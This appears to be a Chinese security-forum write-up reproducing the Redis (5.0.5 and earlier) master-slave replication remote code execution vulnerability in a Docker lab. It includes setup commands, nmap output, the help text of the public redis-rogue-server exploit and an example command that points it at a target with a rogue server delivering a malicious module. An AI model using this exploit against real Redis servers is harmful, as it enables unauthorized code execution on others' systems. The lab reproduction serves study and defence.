问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

Redis 小于5.0.5 主从复制远程命令执行漏洞

--- Title: Redis 小于5.0.5 主从复制远程命令执行漏洞 --- # Redis 小于5.0.5 主从复制远程命令执行漏洞 ## 漏洞描述 在2019年7月7日结束的WCTF2019 Final上,LC/BC的成员Pavel Top...



- - - - - - Title: Redis 小于5.0.5 主从复制远程命令执行漏洞 --------------------------------- Redis 小于5.0.5 主从复制远程命令执行漏洞 ========================== 漏洞描述 ---- 在2019年7月7日结束的WCTF2019 Final上,LC/BC的成员Pavel Toporkov在分享会上介绍了一种关于redis新版本的RCE利用方式,比起以前的利用方式来说,这种利用方式更为通用,危害也更大 [Pavel Toporkov的分享](https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf) 影响版本 ---- Redis <= 5.0.5 环境搭建 ---- ```shell docker pull damonevking/redis5.0 docker run -p 6379:6379 -d damonevking/redis5.0 redis-server ``` nmap扫描一下6379端口开放即为搭建成功 ```shell root@kali:~/桌面# docker pull damonevking/redis5.0 Using default tag: latest latest: Pulling from damonevking/redis5.0 fc7181108d40: Pull complete 3e0ac67cad82: Pull complete 6ee495cb7235: Pull complete 9f7206d08b9d: Pull complete a8354ef8cccb: Pull complete 53afb10d81c2: Pull complete Digest: sha256:adcf62f378efe1187d2f72c6f0ecdf86ab2173a9e1c3c9f4fe4bb89060f5362f Status: Downloaded newer image for damonevking/redis5.0:latest docker.io/damonevking/redis5.0:latest root@kali:~/桌面# docker run -p 6379:6379 -d damonevking/redis5.0 redis-server 1275aa9c6c8f8ad0b6c8e58e609be6681acedec301b5593f7e8b0bd65f7fad12 root@kali:~/桌面# nmap 127.0.0.1 -p 6379 Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-08 21:47 CST Nmap scan report for localhost (127.0.0.1) Host is up (0.000099s latency). PORT STATE SERVICE 6379/tcp open redis Nmap done: 1 IP address (1 host up) scanned in 0.10 seconds ``` 漏洞复现 ---- 关于漏洞原理请查看[Pavel Toporkov的分享](https://2018.zeronights.ru/wp-content/uploads/materials/15-redis-post-exploitation.pdf) 漏洞利用脚本: [n0b0dyCN/redis-rogue-server](https://github.com/n0b0dyCN/redis-rogue-server) ```shell ➜ ./redis-rogue-server.py -h ______ _ _ ______ _____ | ___ \ | (_) | ___ \ / ___| | |_/ /___ __| |_ ___ | |_/ /___ __ _ _ _ ___ \ `--. ___ _ ____ _____ _ __ | // _ \/ _` | / __| | // _ \ / _` | | | |/ _ \ `--. \/ _ \ '__\ \ / / _ \ '__| | |\ \ __/ (_| | \__ \ | |\ \ (_) | (_| | |_| | __/ /\__/ / __/ | \ V / __/ | \_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_| \_/ \___|_| __/ | |___/ @copyright n0b0dy @ r3kapig Usage: redis-rogue-server.py [options] Options: -h, --help show this help message and exit --rhost=REMOTE_HOST target host --rport=REMOTE_PORT target redis port, default 6379 --lhost=LOCAL_HOST rogue server ip --lport=LOCAL_PORT rogue server listen port, default 21000 --exp=EXP_FILE Redis Module to load, default exp.so -v, --verbose Show full data stream Example ```  ```shell python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.so ```

发表于 2024-07-12 18:51:09

阅读 ( 5124 )

分类:

服务器应用

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!